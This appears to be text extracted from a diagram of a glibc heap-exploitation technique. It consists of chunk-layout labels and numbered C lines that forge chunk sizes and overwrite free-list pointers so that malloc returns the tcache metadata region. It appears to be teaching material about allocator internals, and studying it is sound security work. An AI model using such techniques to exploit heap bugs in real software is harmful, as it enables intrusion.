 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(_)
prev_size
0xf011
fd
....
chunk(end_of_fake)
prev_size
0x21
end_of_fake
0x10000
(fake_chunk + 0x10000)
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);